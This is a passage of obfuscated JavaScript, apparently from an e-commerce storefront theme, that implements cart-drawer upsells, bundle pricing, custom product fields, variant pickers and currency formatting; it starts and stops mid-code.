](this));}[a0_0x3ed365(0xbd)](_0x5dd269){const _0x755eb=a0_0x3ed365;if(_0x5dd269[_0x755eb(0x34d)][_0x755eb(0x433)][_0x755eb(0x3c6)]()===_0x755eb(0x27d)||_0x5dd269['target'][_0x755eb(0x433)]['toLowerCase']()===_0x755eb(0x358))return;this[_0x755eb(0x3a1)][_0x755eb(0x274)]===_0x755eb(0x194)?this[_0x755eb(0x3a1)][_0x755eb(0x274)]=_0x755eb(0x215):this['dataset'][_0x755eb(0x274)]=_0x755eb(0x194);}[a0_0x3ed365(0x133)](_0xfd0a3){const _0x5d88fa=a0_0x3ed365,_0x14b8b4=_0xfd0a3['currentTarget'],_0x1de86c=Array[_0x5d88fa(0x169)](_0x14b8b4[_0x5d88fa(0x143)](_0x5d88fa(0x27d)),_0x3de1b9=>_0x3de1b9['value']),_0x3f91e2=this[_0x5d88fa(0x3a8)]()[_0x5d88fa(0x337)](_0x428bc6=>{const _0x1cd2f2=_0x5d88fa;return!_0x428bc6[_0x1cd2f2(0x40a)]['map']((_0x2adcbf,_0x709196)=>{return _0x1de86c[_0x709196]===_0x2adcbf;})[_0x1cd2f2(0x150)](![]);}),_0x308436=this[_0x5d88fa(0x3a8)]()[_0x5d88fa(0xdd)](_0x40044e=>_0x14b8b4[_0x5d88fa(0x468)](_0x5d88fa(0x236))['value']===_0x40044e[_0x5d88fa(0x3eb)]),_0x204a7b=[..._0x14b8b4[_0x5d88fa(0x143)](_0x5d88fa(0x27d))];updateVariantStatuses(_0x308436,_0x204a7b,this['skipUnavailable']);if(!_0x3f91e2){if(this[_0x5d88fa(0x1af)])findAvailableVariant(_0x14b8b4,_0x1de86c,![],!![],this[_0x5d88fa(0x36b)]);return;}if(this[_0x5d88fa(0x36b)]&&!_0x3f91e2['available']){if(findAvailableVariant(_0x14b8b4,_0x1de86c,![],!![],!![]))return;}this[_0x5d88fa(0x2f0)]&&(this[_0x5d88fa(0x3da)]=_0x3f91e2[_0x5d88fa(0x3da)]*this['percentageLeft']-this['fixedDiscount'],this[_0x5d88fa(0x44c)]=_0x3f91e2[_0x5d88fa(0x3da)],_0x3f91e2['compare_at_price']&&_0x3f91e2[_0x5d88fa(0x1c2)]>_0x3f91e2[_0x5d88fa(0x3da)]&&(this[_0x5d88fa(0x44c)]=_0x3f91e2['compare_at_price']),displayPrices(this[_0x5d88fa(0x3da)],this[_0x5d88fa(0x44c)],this[_0x5d88fa(0x1d0)],this[_0x5d88fa(0x138)],this['moneyFormat']));if(this['image']&&_0x3f91e2[_0x5d88fa(0x251)])this[_0x5d88fa(0xcc)][_0x5d88fa(0x29e)]=_0x3f91e2[_0x5d88fa(0x251)][_0x5d88fa(0x29e)];this['updateId'](_0x3f91e2['id']);if(this[_0x5d88fa(0x192)]&&this['mainOfferContainer']['updateTotalPrices'])this[_0x5d88fa(0x467)]['updateTotalPrices']();}['updateId'](_0x50dc8c){const _0x37db27=a0_0x3ed365;this[_0x37db27(0x3a1)]['id']=_0x50dc8c;if(this[_0x37db27(0x3b2)])this[_0x37db27(0x3b2)][_0x37db27(0x1ae)]=_0x50dc8c;}[a0_0x3ed365(0x3a8)](){const _0x59fa92=a0_0x3ed365;return this[_0x59fa92(0x425)]=this[_0x59fa92(0x425)]||JSON['parse'](this[_0x59fa92(0x13b)]['textContent']),this[_0x59fa92(0x425)];}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x21b),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x30a185=a0_0x3ed365;super(),this[_0x30a185(0x191)]=document[_0x30a185(0x468)](_0x30a185(0x2ad)),this[_0x30a185(0x154)]=this[_0x30a185(0x191)][_0x30a185(0x468)](_0x30a185(0xaa)),this['classicAddButton']=this[_0x30a185(0x468)](_0x30a185(0x405));}[a0_0x3ed365(0xbd)](_0x4d5a76){const _0x282aec=a0_0x3ed365;if(_0x4d5a76['target'][_0x282aec(0x433)]['toLowerCase']()==='select'||_0x4d5a76['target'][_0x282aec(0x433)][_0x282aec(0x3c6)]()===_0x282aec(0x358))return;this[_0x282aec(0x3a1)][_0x282aec(0x274)]===_0x282aec(0x194)?(this[_0x282aec(0x3a1)][_0x282aec(0x274)]=_0x282aec(0x215),this[_0x282aec(0x1de)]()):(this[_0x282aec(0x3a1)]['selected']=_0x282aec(0x194),this[_0x282aec(0x15f)]());}[a0_0x3ed365(0x43e)](){const _0x55bcad=a0_0x3ed365;this[_0x55bcad(0x3a1)]['selected']===_0x55bcad(0x194)&&!this['cartDrawer']['classList'][_0x55bcad(0x327)](_0x55bcad(0x14e))?this[_0x55bcad(0x15f)]():this['removeFromCart']();}[a0_0x3ed365(0x15f)](){const _0x1cfc7b=a0_0x3ed365,_0x2c4a64=this[_0x1cfc7b(0x191)][_0x1cfc7b(0x468)]('.cart-item--product-'+this[_0x1cfc7b(0x3a1)][_0x1cfc7b(0x1ff)]);if(_0x2c4a64)return;if(this[_0x1cfc7b(0x415)])this[_0x1cfc7b(0x415)][_0x1cfc7b(0x2bf)](_0x1cfc7b(0xac),'');this[_0x1cfc7b(0x297)][_0x1cfc7b(0x360)](_0x1efd89=>{const _0xdd0f1f=_0x1cfc7b;_0x1efd89[_0xdd0f1f(0x2bf)](_0xdd0f1f(0xac),'');}),this[_0x1cfc7b(0x323)]['handleSubmit']();}[a0_0x3ed365(0x1de)](){const _0x381d72=a0_0x3ed365,_0x13da95=this[_0x381d72(0x191)][_0x381d72(0x468)](_0x381d72(0x190)+this['dataset'][_0x381d72(0x1ff)]);if(!_0x13da95||!this['cartItems'])return;if(this[_0x381d72(0x415)])this[_0x381d72(0x415)][_0x381d72(0x2bf)]('disabled','');this['variantSelectElements'][_0x381d72(0x360)](_0x2cbff7=>{const _0x216fcd=_0x381d72;_0x2cbff7[_0x216fcd(0x2bf)](_0x216fcd(0xac),'');}),this[_0x381d72(0x154)]['updateQuantity'](_0x13da95['dataset']['index'],0x0);}[a0_0x3ed365(0x1f1)](_0x268bc8){const _0x13fa8f=a0_0x3ed365;this[_0x13fa8f(0x3a1)]['id']=_0x268bc8,this[_0x13fa8f(0x3b2)]['value']=_0x268bc8;if(this[_0x13fa8f(0x46d)])return;if(this[_0x13fa8f(0x3a1)][_0x13fa8f(0x274)]===_0x13fa8f(0x194)){this[_0x13fa8f(0x29b)]&&clearTimeout(this['selectTimeout']);this[_0x13fa8f(0x1de)]();const _0x299eaf=_0x4f19e8=>{const _0x3ff9b4=_0x13fa8f;_0x4f19e8[_0x3ff9b4(0x123)]['handle']==='handle'&&(this[_0x3ff9b4(0x15f)](),document[_0x3ff9b4(0xa3)](_0x3ff9b4(0x187),_0x299eaf));};document[_0x13fa8f(0x342)]('cartQuantityUpdated',_0x299eaf);}}[a0_0x3ed365(0x22c)](){const _0x3909df=a0_0x3ed365,_0x5e8056=this[_0x3909df(0x191)]['querySelector'](_0x3909df(0x190)+this[_0x3909df(0x3a1)][_0x3909df(0x1ff)]);let _0x56e9b3=![];if(_0x5e8056&&this['dataset']['selected']===_0x3909df(0x215))_0x56e9b3=!![];else!_0x5e8056&&this[_0x3909df(0x3a1)]['selected']==='true'&&(_0x56e9b3=!![]);return _0x56e9b3;}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0xb9),CartDrawerUpsell);function displayPrices(_0x5f5365,_0x17734a,_0x35a4b0,_0x584a8b,_0x4a013f){const _0x65788=a0_0x3ed365;if(!_0x4a013f)return;if(_0x5f5365&&_0x35a4b0){var _0x34234d=formatMoney(_0x5f5365,_0x4a013f);_0x35a4b0[_0x65788(0x469)]=_0x34234d;}if(_0x17734a&&_0x584a8b){var _0x55f77c=formatMoney(_0x17734a,_0x4a013f);_0x584a8b[_0x65788(0x469)]=_0x55f77c,_0x17734a>_0x5f5365?_0x584a8b[_0x65788(0x24c)][_0x65788(0x24e)](_0x65788(0x14d)):_0x584a8b[_0x65788(0x24c)]['add'](_0x65788(0x14d));}}function initTrapFocus(){const _0x2dc439=a0_0x3ed365;isIe=![];if(document['querySelector'](_0x2dc439(0x2db))&&document[_0x2dc439(0x468)](_0x2dc439(0x2db))['dataset']['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x3cf0c1,_0x397993,_0x350d42=![]){const _0x1b3432=a0_0x3ed365;typeof _0x3cf0c1==_0x1b3432(0x346)&&(_0x3cf0c1=_0x3cf0c1[_0x1b3432(0x158)]('.',''));var _0x39f5b6='',_0x2f8d6a=/\{\{\s*(\w+)\s*\}\}/,_0x23ebf3=_0x397993;function _0x219537(_0x3bc6ba,_0x284a9d){return typeof _0x3bc6ba=='undefined'?_0x284a9d:_0x3bc6ba;}function _0x49bdc5(_0x2d8f4c,_0xc02844,_0x4afaea,_0x1d8810){const _0x4020b1=_0x1b3432;_0xc02844=_0x219537(_0xc02844,0x2),_0x4afaea=_0x219537(_0x4afaea,','),_0x1d8810=_0x219537(_0x1d8810,'.');if(isNaN(_0x2d8f4c)||_0x2d8f4c==null)return 0x0;_0x2d8f4c=(_0x2d8f4c/0x64)[_0x4020b1(0x266)](_0xc02844);var _0x4334ec=_0x2d8f4c[_0x4020b1(0x20d)]('.'),_0x41517c=_0x4334ec[0x0][_0x4020b1(0x158)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x4afaea),_0x892fa3=_0x4334ec[0x1]?_0x1d8810+_0x4334ec[0x1]:'';return _0x350d42&&_0x892fa3===_0x1d8810+'00'&&(_0x892fa3=''),_0x41517c+_0x892fa3;}switch(_0x23ebf3[_0x1b3432(0x108)](_0x2f8d6a)[0x1]){case _0x1b3432(0x12d):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x2);break;case _0x1b3432(0x25d):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x0);break;case _0x1b3432(0x21a):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x2,'.',',');break;case _0x1b3432(0x303):_0x39f5b6=_0x49bdc5(_0x3cf0c1,0x0,'.',',');break;}return _0x23ebf3['replace'](_0x2f8d6a,_0x39f5b6);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x2070b7=a0_0x3ed365;super(),this['saveLocalStorage']=this[_0x2070b7(0x3a1)][_0x2070b7(0x442)]==='true';if(this[_0x2070b7(0x442)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x268dd6=a0_0x3ed365;if(!this[_0x268dd6(0x3a1)]['handle']||!this['dataset']['id']||!this[_0x268dd6(0x3a1)]['mainProduct']||!this['dataset']['requirement']||!this[_0x268dd6(0x3a1)][_0x268dd6(0x27a)])return;updateGiftGoalInStorage({'giftHandle':this['dataset'][_0x268dd6(0x1ff)],'giftVariantId':this[_0x268dd6(0x3a1)]['id'],'unlockType':this[_0x268dd6(0x3a1)][_0x268dd6(0x27a)],'unlockRequirement':Number(this[_0x268dd6(0x3a1)][_0x268dd6(0x3b9)]),'unlockTarget':this[_0x268dd6(0x3a1)]['mainProduct']});}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x345),CartDrawerGift);function initToggleUpsells(){const _0x2a7c75=a0_0x3ed365,_0x5b23a8=document['querySelector']('cart-drawer');_0x5b23a8&&_0x5b23a8[_0x2a7c75(0x143)](_0x2a7c75(0x16f))[_0x2a7c75(0x360)](_0x2aebfa=>{const _0x4b2fb8=_0x2a7c75;if(_0x2aebfa['addRemoveFromCart'])_0x2aebfa[_0x4b2fb8(0x43e)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x3b045e=a0_0x3ed365;super(),this['offerItems']=this[_0x3b045e(0x143)](_0x3b045e(0xa8)),this[_0x3b045e(0x2f0)]=this['dataset'][_0x3b045e(0x2f0)]==='true',this[_0x3b045e(0x2f0)]&&(this[_0x3b045e(0x1d0)]=this['querySelector']('.bundle-deals__total-price-js'),this['comparePriceSpan']=this[_0x3b045e(0x468)](_0x3b045e(0x103)),this['percentageLeft']=parseFloat(this[_0x3b045e(0x3a1)]['percentageLeft']),this[_0x3b045e(0x38e)]=parseFloat(this[_0x3b045e(0x3a1)][_0x3b045e(0x38e)]),this[_0x3b045e(0x40b)]=this[_0x3b045e(0x3a1)][_0x3b045e(0x40b)]);}[a0_0x3ed365(0x2ec)](){const _0x2903c5=a0_0x3ed365;if(!this[_0x2903c5(0x2f0)])return;var _0x349a0b=0x0,_0x1fb7a3=0x0;for(let _0x14de85=0x0;_0x14de85<this[_0x2903c5(0x12e)]['length'];_0x14de85++){_0x349a0b+=parseInt(this[_0x2903c5(0x12e)][_0x14de85][_0x2903c5(0x3da)]),_0x1fb7a3+=parseInt(this[_0x2903c5(0x12e)][_0x14de85][_0x2903c5(0x44c)]);}_0x349a0b=_0x349a0b*this[_0x2903c5(0x1a3)]-this[_0x2903c5(0x38e)],displayPrices(_0x349a0b,_0x1fb7a3,this['priceSpan'],this[_0x2903c5(0x138)],this[_0x2903c5(0x40b)]);}}customElements[a0_0x3ed365(0x41b)]('main-bundle-offer',MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x3ed365(0x328)](){const _0x27a86b=a0_0x3ed365;this[_0x27a86b(0x3c2)]=this[_0x27a86b(0x3a1)][_0x27a86b(0x2da)],this[_0x27a86b(0x210)]=this[_0x27a86b(0x468)](_0x27a86b(0x115)),this['inputRadios']=this['querySelectorAll'](_0x27a86b(0x453)),this[_0x27a86b(0x27d)]=this[_0x27a86b(0x468)]('.select__select'),this[_0x27a86b(0x323)]=document[_0x27a86b(0x28b)](_0x27a86b(0xeb)+this['dataset']['section']),this[_0x27a86b(0x2e8)]=this['dataset'][_0x27a86b(0x146)],this[_0x27a86b(0x3c8)]=this['dataset']['required']==='true',this[_0x27a86b(0x1f5)]=!![],this['notMain']=this['dataset'][_0x27a86b(0xde)]==='true';if(this[_0x27a86b(0x3a1)][_0x27a86b(0x27a)]===_0x27a86b(0x27d)||this['dataset']['type']===_0x27a86b(0x253))this['isText']=![];this['createInputs']();if(this['isRequired']&&this[_0x27a86b(0x1f5)]){this[_0x27a86b(0x42a)]=!![],this['atcButtons']=this[_0x27a86b(0xde)]?document[_0x27a86b(0x143)](_0x27a86b(0x225)+this[_0x27a86b(0x3a1)][_0x27a86b(0x40e)]):document[_0x27a86b(0x143)]('.main-product-atc'),this[_0x27a86b(0x137)]=this[_0x27a86b(0x323)]['querySelector'](_0x27a86b(0x406)+this[_0x27a86b(0x3a1)][_0x27a86b(0x40e)]),this[_0x27a86b(0x362)]=this[_0x27a86b(0x137)][_0x27a86b(0x468)](_0x27a86b(0x3f3)),this[_0x27a86b(0x113)]=this[_0x27a86b(0x137)]['querySelector'](_0x27a86b(0x238)),this[_0x27a86b(0x460)]=this[_0x27a86b(0x3a1)]['atcErrorMsg'],this[_0x27a86b(0x137)][_0x27a86b(0x3a1)]['requiredFields']=parseInt(this[_0x27a86b(0x137)][_0x27a86b(0x3a1)][_0x27a86b(0x170)])+0x1,console[_0x27a86b(0x2a9)](this[_0x27a86b(0x113)]);if(this['mainAtcBtnError'])this[_0x27a86b(0x113)]['innerHTML']=this[_0x27a86b(0x460)];this[_0x27a86b(0x160)]=this[_0x27a86b(0x3a1)][_0x27a86b(0x160)]===_0x27a86b(0x194),this[_0x27a86b(0x33d)]=document[_0x27a86b(0x468)](_0x27a86b(0x384)+this['dataset'][_0x27a86b(0x40e)]);if(this['applyStickyAtcError']&&this[_0x27a86b(0x33d)]){this['stickyAtcBtnLabel']=this['stickyAtcButton']['querySelector'](_0x27a86b(0xab)),this[_0x27a86b(0x320)]=this['stickyAtcButton'][_0x27a86b(0x468)](_0x27a86b(0x36a)),console[_0x27a86b(0x2a9)](this[_0x27a86b(0x320)]);if(this[_0x27a86b(0x320)])this['stickyAtcBtnError'][_0x27a86b(0x469)]=this[_0x27a86b(0x460)];}this[_0x27a86b(0x287)](this[_0x27a86b(0x2e8)],null);}if(this[_0x27a86b(0x210)])this[_0x27a86b(0x210)][_0x27a86b(0x342)](_0x27a86b(0x210),this[_0x27a86b(0x3b4)]['bind'](this));this[_0x27a86b(0x23a)][_0x27a86b(0x360)](_0x38f112=>{const _0x4e3bde=_0x27a86b;_0x38f112[_0x4e3bde(0x342)]('input',this['handleChange'][_0x4e3bde(0x356)](this));});if(this['select'])this[_0x27a86b(0x27d)]['addEventListener'](_0x27a86b(0x2c5),this[_0x27a86b(0x3b4)][_0x27a86b(0x356)](this));}['handleChange'](_0x18c126){const _0xda9fd1=a0_0x3ed365,_0x2c6718=_0x18c126[_0xda9fd1(0x34d)][_0xda9fd1(0x1ae)][_0xda9fd1(0xda)]();if(_0x18c126['target']['checkValidity']())this[_0xda9fd1(0x2e8)]=_0x2c6718;else{_0x18c126[_0xda9fd1(0x34d)]['value']=this['prevValue'];return;}this[_0xda9fd1(0x3a1)][_0xda9fd1(0x1ae)]=_0x2c6718,this[_0xda9fd1(0x203)][_0xda9fd1(0x1ae)]=_0x2c6718;if(this[_0xda9fd1(0x3c8)]&&this[_0xda9fd1(0x1f5)])this[_0xda9fd1(0x287)](_0x2c6718,_0x18c126[_0xda9fd1(0x34d)]);}['validateValue'](_0xd26ad2,_0x326616){const _0x401236=a0_0x3ed365,_0x1941a4=_0xd26ad2[_0x401236(0x45a)]>0x0?!![]:![];if(_0x1941a4===this[_0x401236(0x42a)])return;this[_0x401236(0x42a)]=_0x1941a4;_0x326616&&(this[_0x401236(0x42a)]?(_0x326616[_0x401236(0x24c)][_0x401236(0x24e)]('input--error'),this['mainAtcButton'][_0x401236(0x3a1)]['validFields']=parseInt(this[_0x401236(0x137)][_0x401236(0x3a1)]['validFields'])+0x1):(_0x326616[_0x401236(0x24c)]['add'](_0x401236(0x316)),this[_0x401236(0x137)][_0x401236(0x3a1)][_0x401236(0x450)]=parseInt(this[_0x401236(0x137)]['dataset'][_0x401236(0x450)])-0x1));const _0x5921ca=this[_0x401236(0x137)][_0x401236(0x3a1)][_0x401236(0x450)]===this[_0x401236(0x137)][_0x401236(0x3a1)][_0x401236(0x170)],_0x51fb26=this[_0x401236(0x137)][_0x401236(0x3a1)]['unavailable']===_0x401236(0x194);this[_0x401236(0x23b)][_0x401236(0x360)](_0x2787d9=>{const _0x4826ed=_0x401236;_0x5921ca&&!_0x51fb26?_0x2787d9[_0x4826ed(0x20b)](_0x4826ed(0xac)):_0x2787d9['setAttribute'](_0x4826ed(0xac),'');});if(this[_0x401236(0x460)]['length']===0x0)return;_0x5921ca?(this[_0x401236(0x362)][_0x401236(0x141)][_0x401236(0x1a7)]='',this[_0x401236(0x113)][_0x401236(0x141)][_0x401236(0x1a7)]=_0x401236(0x2af),this[_0x401236(0x160)]&&this['stickyAtcButton']&&(this['stickyAtcBtnLabel'][_0x401236(0x141)][_0x401236(0x1a7)]='',this[_0x401236(0x320)]['style'][_0x401236(0x1a7)]=_0x401236(0x2af))):(this[_0x401236(0x362)][_0x401236(0x141)][_0x401236(0x1a7)]=_0x401236(0x2af),this[_0x401236(0x113)][_0x401236(0x141)][_0x401236(0x1a7)]='',this[_0x401236(0x160)]&&this['stickyAtcButton']&&(this[_0x401236(0x3ae)]['style'][_0x401236(0x1a7)]=_0x401236(0x2af),this[_0x401236(0x320)][_0x401236(0x141)][_0x401236(0x1a7)]=''));}['createInputs'](){const _0x374036=a0_0x3ed365;this[_0x374036(0x203)]=document[_0x374036(0x34b)](_0x374036(0x210)),this['productFormInput']['setAttribute']('type',_0x374036(0x14d)),this['productFormInput'][_0x374036(0x2bf)](_0x374036(0x2da),_0x374036(0x421)+this[_0x374036(0x3c2)]+']'),this[_0x374036(0x203)]['value']=this[_0x374036(0x3a1)][_0x374036(0x146)],this[_0x374036(0x203)][_0x374036(0x24c)][_0x374036(0x46f)](_0x374036(0x1da)),this['productForm'][_0x374036(0x36d)](this['productFormInput']);}}customElements['define'](a0_0x3ed365(0x22d),CustomProductField);function playMedia(){const _0xc1db23=a0_0x3ed365;if(!serial)serial=document['currentScript'][_0xc1db23(0x3a1)]['animationsType']||'';}class VariantSelects extends HTMLElement{constructor(){const _0x4e2a17=a0_0x3ed365;super(),this[_0x4e2a17(0xfd)]='StickyAtcVariantPicker-',this['secondarySelect']=document[_0x4e2a17(0x28b)](''+this['secondarySelectSelector']+this['dataset'][_0x4e2a17(0x40e)]),this[_0x4e2a17(0x2ba)]=![],this[_0x4e2a17(0x3ad)]=document[_0x4e2a17(0x28b)](_0x4e2a17(0x3bd)+this[_0x4e2a17(0x3a1)]['section']),this[_0x4e2a17(0x36c)]=this['dataset']['hasQuantityBreaksPicker']===_0x4e2a17(0x194),this[_0x4e2a17(0xd0)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x296)]!=_0x4e2a17(0x194),this[_0x4e2a17(0x283)]=this['dataset']['hasFiltering']==='true',this[_0x4e2a17(0x1af)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x1af)]===_0x4e2a17(0x194),this[_0x4e2a17(0x36b)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x36b)]===_0x4e2a17(0x194),this[_0x4e2a17(0x36c)]&&(this[_0x4e2a17(0x44b)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x44b)],this['quantityBreaksPickerDisplayedImages']=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x27f)]),this['addEventListener'](_0x4e2a17(0x2c5),this[_0x4e2a17(0x28a)]);}[a0_0x3ed365(0x28a)](){const _0x40122c=a0_0x3ed365;this['updateOptions'](),this[_0x40122c(0x275)](),this['toggleAddButton'](!![],'',![]),this['updatePickupAvailability'](),this['removeErrorMessage'](),this[_0x40122c(0x262)]();if(!this[_0x40122c(0x417)]){this[_0x40122c(0xdf)](!![],'',!![]);if(this[_0x40122c(0x1af)]&&findAvailableVariant(this,this[_0x40122c(0x40a)],!![],!![],this[_0x40122c(0x36b)]))return;this[_0x40122c(0x361)]();}else{if(this[_0x40122c(0x36b)]&&!this[_0x40122c(0x417)][_0x40122c(0x142)]){if(findAvailableVariant(this,this['options'],!![],!![],!![]))return;}this[_0x40122c(0x32f)](),this[_0x40122c(0x249)](),this[_0x40122c(0x38f)](),this['renderProductInfo'](),this[_0x40122c(0x240)]();}}[a0_0x3ed365(0x338)](){const _0x4b5f9d=a0_0x3ed365,_0x427b46=[];this['querySelectorAll'](_0x4b5f9d(0x180))[_0x4b5f9d(0x360)](_0x1225c7=>{const _0x48e000=_0x4b5f9d;let _0x167c55;const _0x110880=_0x1225c7[_0x48e000(0x468)]('.product-form__input__type')[_0x48e000(0x3a1)][_0x48e000(0x27a)];_0x110880==_0x48e000(0x44e)||_0x110880==_0x48e000(0x322)?_0x167c55=_0x1225c7[_0x48e000(0x468)]('.select__select')[_0x48e000(0x1ae)]:_0x167c55=_0x1225c7['querySelector'](_0x48e000(0x147))[_0x48e000(0x1ae)],_0x427b46[_0x48e000(0x42d)](_0x167c55);}),this[_0x4b5f9d(0x40a)]=_0x427b46;}[a0_0x3ed365(0x275)](){const _0x56a258=a0_0x3ed365;this[_0x56a258(0x417)]=this[_0x56a258(0x3a8)]()[_0x56a258(0x337)](_0x2803db=>{const _0x23b432=_0x56a258;return!_0x2803db['options'][_0x23b432(0x1bf)]((_0x5b5a04,_0xafad0b)=>{const _0x500089=_0x23b432;return this[_0x500089(0x40a)][_0xafad0b]===_0x5b5a04;})['includes'](![]);});}['updateMedia'](){const _0xcc252f=a0_0x3ed365;if(!this[_0xcc252f(0x417)])return;if(!this['currentVariant'][_0xcc252f(0xa1)])return;const _0x1fac9c=document[_0xcc252f(0x143)](_0xcc252f(0x2bd)+this[_0xcc252f(0x3a1)][_0xcc252f(0x40e)]+'\x22]');_0x1fac9c[_0xcc252f(0x360)](_0x5952f0=>_0x5952f0[_0xcc252f(0x2f4)](this['dataset']['section']+'-'+this[_0xcc252f(0x417)][_0xcc252f(0xa1)]['id'],this[_0xcc252f(0xd0)],this[_0xcc252f(0x283)],this[_0xcc252f(0x417)]));const _0x2a9126=document[_0xcc252f(0x468)](_0xcc252f(0xcf)+this[_0xcc252f(0x3a1)]['section']+_0xcc252f(0x228));if(!_0x2a9126)return;const _0x4e2d4d=_0x2a9126['querySelector'](_0xcc252f(0x234)+this[_0xcc252f(0x417)][_0xcc252f(0xa1)]['id']+'\x22]');_0x2a9126['prepend'](_0x4e2d4d);}['updateURL'](){const _0x2dfd14=a0_0x3ed365;if(!this[_0x2dfd14(0x417)]||this['dataset'][_0x2dfd14(0xc7)]==='false')return;window['history']['replaceState']({},'',this[_0x2dfd14(0x3a1)][_0x2dfd14(0x10e)]+_0x2dfd14(0x2b1)+this['currentVariant']['id']);}[a0_0x3ed365(0x240)](){const _0x2bab5e=a0_0x3ed365,_0x27f075=document[_0x2bab5e(0x28b)](_0x2bab5e(0x1c9)+this[_0x2bab5e(0x3a1)][_0x2bab5e(0x40e)]);if(!_0x27f075||!_0x27f075[_0x2bab5e(0xc7)])return;_0x27f075[_0x2bab5e(0xc7)](''+window[_0x2bab5e(0x21d)]+this['dataset'][_0x2bab5e(0x10e)]+_0x2bab5e(0x2b1)+this[_0x2bab5e(0x417)]['id']);}[a0_0x3ed365(0x38f)](){const _0xcef3e3=a0_0x3ed365,_0x377bef=document[_0xcef3e3(0x143)](_0xcef3e3(0x46c)+this[_0xcef3e3(0x3a1)][_0xcef3e3(0x40e)]+',\x20#product-form-installment-'+this[_0xcef3e3(0x3a1)]['section']);_0x377bef[_0xcef3e3(0x360)](_0xad3e63=>{const _0x1c9b89=_0xcef3e3,_0x5a8c25=_0xad3e63[_0x1c9b89(0x468)]('input[name=\x22id\x22]');_0x5a8c25[_0x1c9b89(0x1ae)]=this['currentVariant']['id'],_0x5a8c25[_0x1c9b89(0xf7)](new Event(_0x1c9b89(0x2c5),{'bubbles':!![]}));});}[a0_0x3ed365(0x262)](){const _0xe65078=a0_0x3ed365,_0x13304e=this[_0xe65078(0x425)][_0xe65078(0xdd)](_0x42e2b0=>this[_0xe65078(0x468)](':checked')[_0xe65078(0x1ae)]===_0x42e2b0[_0xe65078(0x3eb)]);let _0xd57843;this[_0xe65078(0x2ba)]&&this['secondarySelect']?_0xd57843=[...this[_0xe65078(0x34c)][_0xe65078(0x143)](_0xe65078(0x180))]:_0xd57843=[...this[_0xe65078(0x143)](_0xe65078(0x180))],_0xd57843[_0xe65078(0x360)]((_0x354765,_0x18edd0)=>{const _0x33a1b7=_0xe65078;if(_0x18edd0===0x0)return;const _0x2c3149=[..._0x354765[_0x33a1b7(0x143)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x16d098=_0xd57843[_0x18edd0-0x1][_0x33a1b7(0x468)](_0x33a1b7(0x236))[_0x33a1b7(0x1ae)],_0x1d513f=_0x13304e[_0x33a1b7(0xdd)](_0x4f98a9=>_0x4f98a9[_0x33a1b7(0x142)]&&_0x4f98a9[_0x33a1b7(0x358)+_0x18edd0]===_0x16d098)[_0x33a1b7(0x1bf)](_0x2037e5=>_0x2037e5[_0x33a1b7(0x358)+(_0x18edd0+0x1)]),_0x34791d=_0x13304e['filter'](_0x21e3b0=>_0x21e3b0[_0x33a1b7(0x358)+_0x18edd0]===_0x16d098)[_0x33a1b7(0x1bf)](_0x18c9dc=>_0x18c9dc['option'+(_0x18edd0+0x1)]);this[_0x33a1b7(0x2d3)](_0x2c3149,_0x1d513f,_0x34791d,this[_0x33a1b7(0x1af)],this[_0x33a1b7(0x36b)]);});}['setInputAvailability'](_0x35c05f,_0x54ecbc,_0x5eb980,_0x47e4bc=![],_0xd15fd4=![]){const _0x20e010=a0_0x3ed365;_0x35c05f[_0x20e010(0x360)](_0x319642=>{const _0x4bf875=_0x20e010;_0x319642['classList'][_0x4bf875(0x24e)]('unavailable',_0x4bf875(0x3d9),_0x4bf875(0xac)),_0x319642[_0x4bf875(0x20b)](_0x4bf875(0xac)),_0x319642[_0x4bf875(0x20b)](_0x4bf875(0x14d));const _0x2f5929=_0x319642[_0x4bf875(0x140)](_0x4bf875(0x1ae));let _0x501141=null;_0x319642['dataset'][_0x4bf875(0x261)]==='true'&&(_0x501141=_0x319642['closest'](_0x4bf875(0x243)));if(_0x501141)_0x501141['classList'][_0x4bf875(0x24e)](_0x4bf875(0x307),_0x4bf875(0x3d9),_0x4bf875(0xac));if(_0x5eb980[_0x4bf875(0x150)](_0x2f5929)){if(_0x54ecbc[_0x4bf875(0x150)](_0x2f5929)){if(_0x319642['nodeName']===_0x4bf875(0x392))_0x319642[_0x4bf875(0xd2)]=_0x2f5929;else{_0x319642['classList'][_0x4bf875(0x24e)]('disabled');if(_0x501141)_0x501141[_0x4bf875(0x24c)][_0x4bf875(0x24e)]('disabled');}}else{if(_0x319642['nodeName']===_0x4bf875(0x392))_0x319642['innerText']=window[_0x4bf875(0x2ea)][_0x4bf875(0x252)]['replace'](_0x4bf875(0x39e),_0x2f5929),_0x319642[_0x4bf875(0x24c)]['add'](_0x4bf875(0x307)),_0xd15fd4&&(_0x319642[_0x4bf875(0x2bf)](_0x4bf875(0xac),''),_0x319642['setAttribute'](_0x4bf875(0x14d),''));else{_0x319642['classList'][_0x4bf875(0x46f)](_0x4bf875(0xac),_0x4bf875(0x307));if(_0x501141)_0x501141[_0x4bf875(0x24c)][_0x4bf875(0x46f)](_0x4bf875(0xac),_0x4bf875(0x307));}}}else{if(_0x319642[_0x4bf875(0x433)]===_0x4bf875(0x392))_0x319642[_0x4bf875(0xd2)]=window[_0x4bf875(0x2ea)][_0x4bf875(0x252)][_0x4bf875(0x158)](_0x4bf875(0x39e),_0x2f5929),_0x319642[_0x4bf875(0x24c)][_0x4bf875(0x46f)](_0x4bf875(0x3d9)),_0x47e4bc&&(_0x319642[_0x4bf875(0x2bf)](_0x4bf875(0xac),''),_0x319642['setAttribute'](_0x4bf875(0x14d),''));else{_0x319642[_0x4bf87